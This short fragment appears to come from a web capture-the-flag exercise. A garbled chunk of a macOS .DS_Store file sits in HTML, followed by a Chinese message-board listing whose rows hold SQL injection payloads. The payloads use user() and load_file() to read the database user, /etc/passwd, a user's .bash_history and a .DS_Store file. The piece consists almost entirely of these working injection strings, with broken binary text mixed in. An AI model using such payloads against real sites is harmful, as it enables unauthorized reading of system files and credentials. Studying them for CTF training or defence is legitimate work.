 <p>□□□□Bud1□□□□□□□□□□□□□□□
58
s□t□r□a□pIl
□b□o□o□t□s□t□r□a□pIlocblob□□□□□□□F□□□(</p></div></div>
<div class="form-group">
59 <label class="col-sm-2 control-label">提交留言
ID CATEGORY TITLE
1 123 123 详情
2 ',content=user(),/* 123 详情
3 ',content=load_file('/etc/passwd'),/* 123 详情
4 ',content=load_file('/home/www/.bast_history'),/* 123 详情
5 ',content=load_file('/home/www/.bash_history'),/* 123 详情
6 ',content=load_file('/tmp/html/.DS_Store'),/* 123 详情